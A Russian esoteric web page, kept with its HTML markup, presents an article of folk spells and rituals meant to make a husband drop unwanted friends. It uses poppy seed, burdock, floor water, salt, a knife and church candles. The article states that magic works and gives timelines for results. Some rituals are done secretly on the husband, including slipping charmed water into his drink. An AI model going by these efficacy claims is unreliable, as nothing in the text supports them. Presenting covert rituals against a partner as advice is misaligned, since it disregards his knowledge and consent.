<a href="/" title="Перейти на главную"><img class="nlogo" src="//nagadali.ru/wp-content/uploads/2015/04/nlogo.png" alt="Логотип сайта" title="Логотип сайта"></a>			<h4 id="mainnav-icon"></h4>
<ul id="mainnav-menu" class="menu"><li id="menu-item-178" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><span class="menu_active"><a href="https://nagadali.ru/zagovory">Заговоры</a></span></li>
<li id="menu-item-179" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/privoroty">Привороты</a></li>
<li id="menu-item-4722" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://nagadali.ru/magiya">Магия</a>
<ul class="sub-menu">
<li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/porcha-i-sglaz">Сглаз</a></li>
</ul>
</li>
<li id="menu-item-529" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://nagadali.ru/predmety-magii">Предметы магии</a>
<ul class="sub-menu">
<li id="menu-item-8598" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/amulety-i-talismany">Амулеты и талисманы</a></li>
<li id="menu-item-8599" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obereg">Обереги</a></li>
</ul>
</li>
<li id="menu-item-3103" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/mantra">Мантры</a></li>
<li id="menu-item-4553" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obryad">Обряды</a></li>
<li id="menu-item-4554" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li id="menu-item-8590" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="http://nagadali.ru/hiromantiya">Хиромантия</a></li>
<li id="menu-item-13121" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/taro">Таро</a></li>
</ul>
<i class="fa fa-search faicon fa-lg"></i>
<div class="yform">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//nagadali.ru/searchresult','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту nagadali.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2183768,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Я ищу...','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2183768"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
<i class="fa fa-close faicon fa-lg"></i>
</div>
</nav>
</div>
<div id="wrap" class="container clearfix">
<div id="content" class="primary content_single" role="main">
<div class="entry clearfix">
<article id="post-5467" class="post-5467 post type-post status-publish format-standard has-post-thumbnail hentry category-zagovory">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<h1 class="post-title">Как при помощи заговоров отвадить мужа от нежелательных друзей</h1>
<!--start_content--><!--noindex--><div id="sod" class="table-of-content"><div class="table-of-content__title">Содержание</div>
<ul id='с_menu' class='contents'>
<li><a href="#h2_1">Заговоры – на крайний случай</a></li>
<li><a href="#h2_2">Правила использования заговоров</a></li>
<li><a href="#h2_3">Обряды и ритуалы, которые помогут отвадить мужа от друзей</a></li>
</ul>
</div><!--.table-of-content--><!--/noindex--><p>Как только влюбленные создают свою семью, даже близкие друзья и родственники уходят на второй план. Но есть такие мужчины, которые не готовы как-то менять свою жизнь. Они по-прежнему хотят проводить время с друзьями, даже если дома ждет жена и дети.</p>
<div id="attachment_5469" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/druzhba.jpg" data-slb-active="1" data-slb-asset="664855651" data-slb-internal="0" data-slb-group="5467"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5469" class="size-medium wp-image-5469" src="https://nagadali.ru/wp-content/uploads/2015/06/druzhba-500x375.jpg" alt="Как избавиться от друзей мужа" width="500" height="375" /></a><p id="caption-attachment-5469" class="wp-caption-text">Как избавиться от друзей мужа</p></div>
<p>Недаром столько красивых слов сказано о мужской дружбе, ее нерушимости, долговечности. Это может быть не так уж плохо, общение – благо. Но если «друзья» вмешиваются в дела семьи, из-за них возникают конфликты, нужно что-то делать. Можно отвадить мужа от друзей, прочитав заговоры.</p>
<h2 id="h2_1">Заговоры – на крайний случай</h2>
<p>Магия – это действенный метод, но не стоит пытаться решать все свои проблемы через заговоры. Это вмешательство в судьбу другого человека. К тому же любые магические действия могут иметь какие-либо последствия, оставить след на ауре человека. Можно через заговоры рассорить друзей и мужа друг с другом, но изменит ли это ситуацию в семье? Чтобы у вас в отношениях было все отлично, чтоб муж не гулял где-то, а был дома, нужно попытаться проанализировать ситуацию.</p>
<p>Подумать, почему эти встречи так важны для мужа. Может быть, он ходит к друзьям, чтобы поговорить об общем хобби, ему интересны определенные темы. Чтобы в семье были крепкие отношения, можно разделить увлечение мужа, даже подружиться с его приятелями.</p>
<p>Может помочь серьезный разговор. Надо объяснить вашему мужчине, что вас не устраивает такая ситуация.</p>
<p><strong>Необходимо избегать открытого конфликта.</strong> Чтоб рассорить мужа и его друзей, некоторые женщины готовы идти на крайние меры. Они не просят, а требуют, чтобы те отстали, мечтают, чтобы он гулял только с семьей, любыми способами пытаются отвадить друзей от семьи. Однако ультиматум «или они – или я» может привести к нежелательным последствиям. Мужчины не любят чувствовать себя подкаблучниками.</p>
<p>Важно помнить – семья должна решать все свои проблемы при помощи компромиссов. Чтобы все были довольны, не стоит требовать избавиться от друзей, а просто ограничить время общения с ними. Тогда вы сможете проводить много времени друг с другом, и заговоры не понадобятся.
Если же ничего из вышеперечисленного не помогло, муж, как гулял, так и гуляет, придется читать заговоры. Они помогут отвадить друзей от мужа.</p>
<div id="attachment_5470" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/druzya-muzha.jpg" data-slb-active="1" data-slb-asset="1620982367" data-slb-internal="0" data-slb-group="5467"><img decoding="async" aria-describedby="caption-attachment-5470" class="size-medium wp-image-5470" src="https://nagadali.ru/wp-content/uploads/2015/06/druzya-muzha-500x375.jpg" alt="Как отвадить мужа от друзей" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/06/druzya-muzha-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/06/druzya-muzha.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-5470" class="wp-caption-text">Как отвадить мужа от друзей</p></div>
<h2 id="h2_2">Правила использования заговоров</h2>
<p>Чтоб рассорить давних друзей, можно использовать заговоры. Но перед этим важно изучить правила проведения обрядов, а иначе они могут не подействовать.</p>
<ul>
<li>Чтоб обряд был эффективным, нужно проводить его на убывающую луну. Дело в том, что это время идеально для избавления от чего-то ненужно, поэтому можно легко отвадить друзей мужа от семьи.</li>
<li>Чтобы усилить действие ритуалов, нужно использовать визуализацию. Надо представить, что приятели все больше и больше отдаляются от мужа, и он прекрасно на это реагирует.</li>
</ul>
<p>Некоторые женщины, вдохновленные своими успехами в магии, готовы повторять тот или иной ритуал несколько раз. Это не правильно<strong>. Такие заговоры очень сильны, и как бы вам не хотелось отвадить мужа от друзей, пользоваться ими можно только раз в месяц.</strong> Как уже говорилось выше, это крайнее средство. Чтобы потом не испытать на себе негативное влияние заговора, важно соблюдать это правило.</p>
<h2 id="h2_3">Обряды и ритуалы, которые помогут отвадить мужа от друзей</h2>
<p>Существует немало заговоров, которые помогут вам справиться с вашей проблемой. Их проведение не требует особой подготовки. Но нужно помнить, что эти обряды не являются гарантией семейного счастья. Они помогут решить конкретную проблему – отвадить от дома нежелательных друзей, сделать так, чтоб муж не гулял. Обычно заговоры начинают действовать сразу, но чтобы увидеть результат, нужно подождать несколько недель.</p>
<div id="attachment_5471" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha.jpg" data-slb-active="1" data-slb-asset="1247038723" data-slb-internal="0" data-slb-group="5467"><img decoding="async" aria-describedby="caption-attachment-5471" class="size-medium wp-image-5471" src="https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha-500x334.jpg" alt="Как сделать чтобы муж с другом не общался" width="500" height="334" /></a><p id="caption-attachment-5471" class="wp-caption-text">Как сделать чтобы муж с другом не общался</p></div>
<h3>Заговор с маком</h3>
<p>Нужно купить черный мак, примерно одну горсть. Насыпаем его в руку и произносим следующие слова три раза:</p>
<blockquote><p><!--noindex-->«Кто не зван, тот не войдет. Утренняя заря велит, заря дневная повелевает, вечерняя заря гонит, А заря ночная от друзей бережет. Аминь!»<!--/noindex--></p></blockquote>
<p>Есть другой вариант этого заговора, очень похожий:</p>
<blockquote><p><!--noindex-->«Если не зван, то не входи. Утренняя зорька так велит, заря дневная так приказывает, заря вечерняя прочь гонит, заря ночная мужа любимого от друзей хоронит. Аминь».<!--/noindex--></p></blockquote>
<p>Потом этот мак нужно бросить за порог. Чтоб заговор подействовал, знакомый мужа должен переступить через порог.</p>
<h3>Заговор с репейником</h3>
<p>Для этого ритуала необходимо собрать шарики репейника. Их нужно положить на порог и произнести следующие слова трижды:</p>
<blockquote><p><!--noindex-->«Как вы, семена репейные, от репья высоко и далеко летите, так и (имёна друзей) от мужа моего любимого подальше отойдите».<!--/noindex--></p></blockquote>
<p>Чтоб закрепить действие заговора, нужно захлопнуть дверь.</p>
<h3>Обряд одуванчиком</h3>
<p>Нужно сорвать несколько пушистых шариков одуванчика и положить их за дверь дома, приговаривая (5 раз):</p>
<blockquote><p><!--noindex-->«Как вы семена одуванчика далеко летите, Так и (имена друзей) от мужа моего (имя мужа) подальше уйдут. Аминь!»<!--/noindex--></p></blockquote>
<div id="attachment_5472" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/oduvanchik.jpg" data-slb-active="1" data-slb-asset="834588487" data-slb-internal="0" data-slb-group="5467"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5472" class="wp-image-5472 size-medium" src="https://nagadali.ru/wp-content/uploads/2015/06/oduvanchik-e1435399298679-500x320.jpg" alt="Заговор на одуванчики" width="500" height="320" srcset="https://nagadali.ru/wp-content/uploads/2015/06/oduvanchik-e1435399298679-500x320.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/06/oduvanchik-e1435399298679.jpg 640w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-5472" class="wp-caption-text">Заговор на одуванчики</p></div>
<h3>Заговоры после прихода нежелательных гостей</h3>
<p>Чтоб гости заходили к вам как можно реже, и муж не гулял с ними, не проводил все свободное время в компании, можно воспользоваться следующими заговорами.</p>
<p>Как только незваные гости покинут дом, нужно быстро помыть полы, а грязную воду вылить за порог, повторяя:</p>
<blockquote><p><!--noindex-->«Не воду выливаю, а друзей (их имена) прогоняю, Не знать им дороги в дом рабов Божьих (имя мужа и жены), Не бывать, не ходить в дом чужой. Аминь!»<!--/noindex--></p></blockquote>
<p>Есть другой вариант заговора. Надо тоже помыть все полы, воду отправить за порог и три раза сказать:</p>
<blockquote><p><!--noindex-->«Как эта самая вода в мой уютный дом никогда не вернется, так и раб Божий (имя друга) до двери своей рукой никогда не коснется».<!--/noindex--></p></blockquote>
<div id="attachment_5474" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/myt-pol1.jpg" data-slb-active="1" data-slb-asset="745924650" data-slb-internal="0" data-slb-group="5467"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5474" class="size-medium wp-image-5474" src="https://nagadali.ru/wp-content/uploads/2015/06/myt-pol1-500x343.jpg" alt="Вымыть пол после прихода друзей" width="500" height="343" srcset="https://nagadali.ru/wp-content/uploads/2015/06/myt-pol1-500x343.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/06/myt-pol1.jpg 836w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-5474" class="wp-caption-text">Вымыть пол после прихода друзей</p></div>
<p>Как только придут друзья мужа, которых вы не хотите видеть, нужно посыпать порог солью. Чтоб они больше не вернулись, надо собрать всю соль с порога. Делается это, когда гости уйдут. Следует повторять:</p>
<blockquote><p><!--noindex-->«Где твои корни, там и жизнь, где родился, туда и иди».<!--/noindex--></p></blockquote>
<h3>Заговор с водой</h3>
<p>Чтоб заговоры были действенными, нужно очень точно выполнять рекомендации. Детали очень важны. Этот ритуал нужно проводить несколько дней, только с 16 по 28 лунные дни.</p>
<p>Заговаривают воду, которую потом подливают мужу. Но он не должен выпивать всю заговоренную воду. <strong>Ее остатки необходимо собирать и вымыть ей пол в доме.</strong> Как вариант – протереть пороги. После мытья полов эту воду нужно обязательно вылить под любое дерево.</p>
<blockquote><p><!--noindex-->«Частокол, забор глухой стоит
Вокруг дома, вокруг двора, вокруг меня (имя).
Дружки мужа частокол
Не пройдут, в щель не проползут.
Ходят стороной, не лезут к нам с тобой.
Советы не дают, рюмку не нальют,
отважу от порога дружков,
Ненужных советчиков,
Завистников, разлучников.
Как плотно стоит доска к доске
В заборе, в частоколе,
Так плотно муж и жена живут,
Как верно, что частокол остер,
Так верно слово мое.
Тебе, муж (имя), ко мне ходить,
Дружков забыть, от дома отвадить их.
Делу и слову моему ключ,
Язык, замок и железный запор.
Аминь».<!--/noindex--></p></blockquote>
<h3>Заговор с ножом</h3>
<p>Под кровать, где спит мужчина, нужно положить нож. Выбрать то место, где расположена его голова. Подкладывая нож, необходимо повторять:</p>
<blockquote><p><!--noindex-->«Разрезаю всё, что нас не связывает».<!--/noindex--></p></blockquote>
<p>Утром этот нож нужно достать и ополоснуть в проточной воде.</p>
<div id="attachment_5414" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/06/u-muzha-est-lyubovnica.jpg" data-slb-active="1" data-slb-asset="768510400" data-slb-internal="0" data-slb-group="5467"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5414" class="size-medium wp-image-5414" src="https://nagadali.ru/wp-content/uploads/2015/06/u-muzha-est-lyubovnica-500x333.jpg" alt="Как избавиться от любовницы мужа навсегда заговор" width="500" height="333" srcset="https://nagadali.ru/wp-content/uploads/2015/06/u-muzha-est-lyubovnica-500x333.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/06/u-muzha-est-lyubovnica.jpg 720w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-5414" class="wp-caption-text">Положить под кровать нож, чтобы избавиться от друзей мужа</p></div>
<h3>Заговор с 13 свечами</h3>
<p>Чтоб провести этот обряд, нужно отправиться в церковь. Там необходимо купить 13 свечей. В церкви нельзя креститься или же прислоняться к иконам. Выходя их храма, нужно сказать:</p>
<blockquote><p><!--noindex-->«Отваживаю супруга- от плохого друга. Аминь».<!--/noindex--></p></blockquote>
<p>По дороге домой стоит купить немного соли.</p>
<p>Когда никого не будет дома надо зажечь все свечи и положить рядом соль. Глядя на огонь, необходимо произнести несколько раз:</p>
<blockquote><p><!--noindex-->«Как соль бела и сыпуча, та и грязь не будет приставучей. Пусть от мужа отвадятся пьянки и с дружками дурные гулянки. Пусть рассорятся, но не побьются, пусть полаются и разойдутся. На плохое защиту поставлю, да и мужа от лиха избавлю. Да будет так. Аминь! Аминь! Аминь!».<!--/noindex--></p></blockquote>
<p>Потом эту наговоренную соль нужно положить в карманы пиджака или брюк мужа. В течение 13 дней ваш супруг должен поссориться с друзьями. Если этого не случится, нужно заново прочитать заговоры. Однако выбрать для этого момент, когда луна будет полной. Ритуал уже придется проводить в полночь.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/pY9s_7hAnkc" width="600" height="400" allowfullscreen="allowfullscreen"></iframe></p>
<!--end_content-->
</article>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/device.min.js"></script>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=86"></script><div class="advtof clear baneroff_opit" data-g="5">&nbsp;</div>
</div>
<div class="entry clearfix">
<h3 class="title-h2"><i class="fa fa-bookmark faicon"></i>Советуем почитать</h3><div class="repelink_bitnet"><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/01/muz-e1424497717192-250x150.jpg" width="250" height="150" alt="Как вернуть любовь мужа при помощи заговора" title="Как вернуть любовь мужа при помощи заговора" class="replace post_1187" /><a href="https://nagadali.ru/zagovory/vernut-lyubov-muzha-zagovor.html" title="Как вернуть любовь мужа при помощи заговора" class="post_1187">Как вернуть любовь мужа при помощи заговора</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/10/posle-razvoda-byvaet-trudno-nachat-novuyu-zhizn-250x150.jpg" width="250" height="150" alt="Как при помощи отворота избавиться от бывшего мужа" title="Как при помощи отворота избавиться от бывшего мужа" class="replace post_8860" /><a href="https://nagadali.ru/privoroty/otvorot-ot-byvshego.html" title="Как при помощи отворота избавиться от бывшего мужа" class="post_8860">Как при помощи отворота избавиться от бывшего мужа</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/06/Angina-u-detey-250x150.jpg" width="250" height="150" alt="Как вылечить ангину при помощи заговоров" title="Как вылечить ангину при помощи заговоров" class="replace post_5220" /><a href="https://nagadali.ru/zagovory/ot-anginy.html" title="Как вылечить ангину при помощи заговоров" class="post_5220">Как вылечить ангину при помощи заговоров</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/07/kak-privlech-dengi-s-pomoshhyu-chernoy-magii-250x150.jpg" width="250" height="150" alt="Как при помощи заговоров забыть про нищету и избавиться от безденежья" title="Как при помощи заговоров забыть про нищету и избавиться от безденежья" class="replace post_6334" /><a href="https://nagadali.ru/zagovory/kak-izbavitsya-ot-nishhety-i-bezdenezhya.html" title="Как при помощи заговоров забыть про нищету и избавиться от безденежья" class="post_6334">Как при помощи заговоров забыть про нищету и избавиться от безденежья</a></div></div>
<div class="grouppost">
<div class="title_group title_also">
<h3 class="title-h2">Партнерский контент</h3>	
</div>
</div>
<div class="breadcrumbs breadcrumbs_post">
<!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Nagadali." href="https://nagadali.ru" class="home">Нагадали</a></span><span>/</span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Заговоры" href="https://nagadali.ru/zagovory" class="taxonomy category">Заговоры</a></span><span>/</span> </div>
<div class="friend">
<span>Поделись с друзьями: </span>
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir">&nbsp;</div>
</div>
<div class="rating">
<span>Оцени статью, нажми на звезду: </span>
<div id="post-ratings-5467" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="434141334b"><img id="rating_5467_1" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(5467, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5467_2" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(5467, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5467_3" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(5467, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5467_4" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(5467, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5467_5" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(5467, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Оценка: <strong>5,00</strong> из 5)<span class="post-ratings-text" id="ratings_5467_text"></span><meta itemprop="name" content="Как при помощи заговоров отвадить мужа от нежелательных друзей" /><meta itemprop="headline" content="Как при помощи заговоров отвадить мужа от нежелательных друзей" /><meta itemprop="description" content="Как только влюбленные создают свою семью, даже близкие друзья и родственники уходят на второй план. Но есть такие мужчины, которые не готовы как-то менять свою жизнь. Они по-прежнему хотят проводить в..." /><meta itemprop="datePublished" content="2015-07-02T06:23:47+03:00" /><meta itemprop="dateModified" content="2015-07-02T06:23:47+03:00" /><meta itemprop="url" content="https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html" /><meta itemprop="author" content="anton" /><meta itemprop="mainEntityOfPage" content="https://nagadali.ru/zagovory/kak-otvadit-muzha-ot-druzey.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nagadali.ru/wp-content/uploads/2015/06/drug-muzha-320x200.jpg" /><meta itemprop="width" content="320" /><meta itemprop="height" content="200" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Nagadali" /><meta itemprop="url" content="https://nagadali.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="5" /></div></div><div id="post-ratings-5467-loading" class="post-ratings-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div>
<div class="comments_template">	
<h3><i class="fa fa-comment faicon"></i>Отзывы посетителей</h3></div>
<div id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ДОБАВИТЬ КОММЕНТАРИЙ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zagovory/kak-otvadit-muzha-ot-druzey.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://nagadali.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Ваш комментарий..."></textarea></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" type="text" placeholder="Имя" value=""  size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div id="sidebar" class="secondary clearfix">
<aside>
<div class="empty_block">&nbsp;</div><div class="advtof clear baneroff_sidebar_up" data-g="6">&nbsp;</div>
<!--noindex-->
<div class="title_pop"><i class="fa fa-question-circle faicon"></i>Опрос</div>
<div class="opros"> 
<ul>
<li><div id="polls-2" class="wp-polls">
<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="ed3478459b" /></p>
<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
<p style="text-align: center;"><strong>Верите ли Вы в магию?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Да, верю</label></li>
<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Сомневаюсь</label></li>
<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Не верю</label></li>
</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Посмотреть результаты">Посмотреть результаты</a></p></div>
</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</li>
</ul>
</div>
<!--noindex--><div class="faza_luna"><p class="title_pop"><i class="fa fa-moon-o faicon"></i>Фазы луны</p><p>Сегодня (25.06.2025): <span></span></p></div><!--/noindex-->		<!--noindex--><div  class="title_pop"><i class="fa fa-flag faicon"></i>Популярные статьи раздела "Заговоры"</div><div class="wpp-shortcode"><script type="application/json">{"title":"","limit":"10","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"5467,11755,11877,11731","exclude":"5467,11755,11877,11731","cat":"10","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li><a href='{url}'><i class='fa fa-ellipsis-v faicon'><\/i>\n {text_title}<\/a><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div><!--/noindex--><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><div id="fixedblock">
<div class="list1"></div>
<div class="list2"></div>
</div>
</div>
</aside><aside id="block-2" class="widget widget_block clearfix"><div class="aside_fix"></div>
</aside>
<!--/noindex-->
</aside>
</div>
</div>
	<div id="footer-wrap">
<footer id="footer" class="container clearfix" role="contentinfo">
<!--noindex-->
<nav id="footernav" class="clearfix" role="navigation">
<ul id="footernav-menu" class="menu"><li><a title="Заговоры" rel="nofollow" href="https://nagadali.ru/zagovory">Заговоры</a></li>
<li><a title="Привороты" rel="nofollow" href="https://nagadali.ru/privoroty">Привороты</a></li>
<li><a title="Порча и сглаз" rel="nofollow" href="https://nagadali.ru/porcha-i-sglaz">Порча и сглаз</a></li>
<li><a title="Магия" rel="nofollow" href="https://nagadali.ru/magiya">Магия</a></li>
<li><a title="Обереги" rel="nofollow" href="https://nagadali.ru/obereg">Обереги</a></li>
<li><a title="Мантры" rel="nofollow" href="https://nagadali.ru/mantra">Мантры</a></li>
<li><a title="Обряды" rel="nofollow" href="https://nagadali.ru/obryad">Обряды</a></li>
<li><a title="Ритуалы" rel="nofollow" href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li><a title="Хиромантия" rel="nofollow" href="https://nagadali.ru/hiromantiya">Хиромантия</a></li>
</ul>			</nav>
<!--/noindex-->
<div id="footer_info">
<div class="footer-widget-area footer-widget-area-1">
<!--noindex--><p>Nagadali.ru</p><!--/noindex-->
<!--noindex-->
<p>(с) 2025 Гадания, привороты, заговоры</p>
<p>Копирование материалов разрешено только с указанием активной ссылки на первоисточник</p>
<!--/noindex-->
</div>    
<div class="footer-widget-area footer-widget-area-2">
<!--noindex-->
<p>Вопросы и предложения: info@nagadali.ru (сайт продается)</p>
<p>Любые материалы, полученные Вами с использованием Nagadali, Вы можете использовать на свой собственный страх и риск</p>
<!--/noindex-->
</div>   
<div class="footer-widget-area footer-widget-area-3">
<a href="//nagadali.ru/map">Карта сайта</a><a href="//nagadali.ru/reklama-na-sajte">Реклама на сайте</a><a href="//nagadali.ru/zarabotok">Заработайте с нами</a><a href="//nagadali.ru/privacy-policy">Политика конфиденциальности</a>	
</div>
</div>		
<div class="ledia">&nbsp;</div>	
</footer>
</div>
</div><!-- end #wrapper -->
<div id="pi" data-pi="5467"  data-ic="10" class="cache">&nbsp</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamic-news-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
